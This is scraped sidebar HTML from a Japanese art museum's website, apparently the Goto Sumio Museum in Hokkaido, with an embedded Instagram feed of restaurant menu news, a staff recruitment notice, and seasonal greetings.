<h3 class="side_headline"><span>2026年カレンダー発売開始</span></h3>			<div class="textwidget"><p><a href="https://gosmi.stores.jp/items/61824c3a1bfe1954e2b62b85" target="_blank" rel="noopener"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&#038;ssl=1" alt="" width="278" height="400" class="alignnone size-medium wp-image-6148" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&amp;ssl=1 278w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=584%2C840&amp;ssl=1 584w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=768%2C1104&amp;ssl=1 768w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-44">
			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="2643" data-locatornonce="cb5f0b9321" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17946067577782369" data-date="1708842364">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3wqYsqhqGs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=dYx-xWmFKrAAX-oqKHi&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&#038;oe=6603591C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=dYx-xWmFKrAAX-oqKHi&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&amp;oe=6603591C&quot;}">
			<span class="sbi-screenreader">2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="2.25〜*

ふらのグリルから新メニューのご紹介です

「道産牛とふらのワインのハヤシライス」季節のプレート付き

たっぷりの玉ねぎと道産牛を贅沢にふらのワインで煮込んだハヤシライス
季節のスープや副菜の一品がセットなのも嬉しいですよね

今の副菜は海老とアボカドの熱々グラタンになります

明日も皆様のお越しをお待ちしてます

・
・
・

#後藤純男美術館 
#ふらのグリル

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18173555914290346" data-date="1706684574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wWuivhhfY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=56lRCn3yLV4AX_VnoJE&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&#038;oe=660384F5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;}">
			<span class="sbi-screenreader">1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初</span>
									<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初めての経験を強いられ
緊急事態宣言からの行動の制限
外出自粛、、、
観光、飲食業も大打撃の日々を過ごしてきました

そんな中でふらのグリルでは、少しでも多くの方にレストランの味を楽しんでもらいたい、どんな時も食べる楽しみで活力を得て頑張って欲しいという思いから
テイクアウトのお料理をご用意してきました

コロナ禍の前の日常に戻りつつある今
業務多忙、さらにスタッフ不足も重なり、、、1月31日をもちまして、テイクアウトのお弁当の販売を終了いたします

本当にたくさんのお客様にご利用いただきふらのグリルを支えて下さいました事、心より感謝申し上げます

また、事前予約での特別弁当などはご用意出来ますので
なんなりとご相談いただけたらと思います

今後とも後藤純男美術館・ふらのグリルをどうぞよろしくお願いいたします

・ 
・
・

#後藤純男美術館 
#ふらのグリル" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17988714932548785" data-date="1706682351">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wSfN8B_Fv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=D5DV6zbfK7gAX-4wSPy&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&#038;oe=6604C8A9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;}">
			<span class="sbi-screenreader">1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根を</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根をどうお伝えしたらいいか、、
ゆり根の画像を見てもらいながらの説明😅
台湾でもゆり根が食べられるているかはわからなかったけど、
皆様美味しい！と召し上がって下さいました

かみふらのポークやふらの和牛を使ったお料理

他お魚料理やデザートもご用意いたしました
(写真撮り忘れてますが、、、)

ご来店ありがとうございました🍽

冬の北海道観光を楽しみに
世界各国からお客様が来日されてますね

当館も台湾、韓国、フランス、米国、ニュージーランド、カナダなど、さまざまな国のお客様が来館くださいます

日本画を楽しんだり、北海道素材のお料理を楽しんだり、他とは違った北海道の旅の思い出になっているのではないでしょうか

2月も皆様のお越しをお待ちしております

・
・
・

#後藤純男美術館 
#ふらのグリル 

#北海道観光 
#北海道食材

#富良野観光
#富良野
#上富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18051144553497798" data-date="1705301131">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2HIBUJhIrW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=j3jn5jWV0h0AX-pPm7P&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&#038;oe=6604862D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;}">
			<span class="sbi-screenreader">1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いて</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いてくださるスタッフを
募集しております

4月以降、観光シーズンが始まると共に
業務多忙となる富良野地方
後藤純男美術館で一緒に働いてみませんか？
正社員、アルバイト、パート、副業など
色々な形で募集します
　
○正社員
レストランふらのグリル
・調理師

○パート・アルバイト
・美術館の受付スタッフ
仕事内容(入館受付、グッズ販売、電話対応、館内清掃など)

・レストラン厨房スタッフ
仕事内容(調理補助仕込み、盛り付け、食器洗浄)

・レストランホールスタッフ
仕事内容(お客様のご案内、オーダー、レジ業務、レストラン清掃など)

レストランからは十勝岳連峰や上富良野の雄大な田園風景を眺める事ができます
お料理🍽や接客が好きな方、絵画🖼️に興味のある方お気軽にお問い合わせ下さい😊

経験は問いません
専門学校生、高校生歓迎
年齢不問！

問い合わせ
後藤純男美術館
☎️0167-45-6181
ご連絡お待ちしてます😌

＊給与・時給、勤務時間につきましては、スライドして6枚目をご覧ください

・
・
・

#後藤純男美術館 
#ふらのグリル 

#アルバイト募集  #パート募集 
#スタッフ募集 
#採用情報　#就職　#転職

#富良野求人
#上富良野求人
#調理師募集中 

#富良野#上富良野#中富良野
#美瑛#芦別#旭川#北海道

#美術館の仕事
#日本画#日本画の美術館" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17983849148557302" data-date="1704331828">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1qPOJ8Bthw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VXi1IaB3mgkAX9mewv5&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&#038;oe=6604A733"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;}">
			<span class="sbi-screenreader">1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いい</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いいたします

本日より後藤純男美術館・ふらのグリル
営業でございます

皆様のお越しをお待ちしております

日本海沿岸、能登半島地震
余震に怯えまだまだ不安は尽きないかと思います…
これ以上被害が広がらない事を祈るばかりです

・
・
・

#後藤純男美術館 
#ふらのグリル 
#新年のご挨拶 

#美術館
#北海道
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#後藤純男
#日本画
#春映富士" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18098293792348097" data-date="1703726712">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1YNDhKB8QJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fzLD8iA9iSoAX_EF5r7&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&#038;oe=6603403B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;}">
			<span class="sbi-screenreader">12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日より営業致します

本年もたくさんの感謝を振り返り…

北海道の真ん中、交通の便も良いとは言えない場所にある後藤純男美術館・ふらのグリルに足を運んで下さり、
後藤純男の世界に触れ、レストランでお食事を楽しみ、笑顔でひと時をお過ごし下さりありがとうございました
心より感謝申し上げます

人との繋がりの大切さを
改めて感じた1年

来年も笑顔でお客様をお迎えし
お客様に笑顔でお過ごしいただける場所でありたいと思っております
至らぬ点も多々あるかと存じますが
今後とも何卒よろしくお願い申し上げます

寒さ厳しき折柄
どうぞお身体を大切に
良いお年をお迎えくださいませ

後藤純男美術館・ふらのグリル

作品　　『雪』(大原三千院三題の内) 1987年

・
・
・

#後藤純男美術館 
#ふらのグリル 

#年末年始 
#年末のご挨拶 

#後藤純男
#雪
#首相官邸
#首相官邸貸出し作品" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17865080580015654" data-date="1703548777">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1S5q32Bnyt/" target="_blank" rel="noopener nofollow"
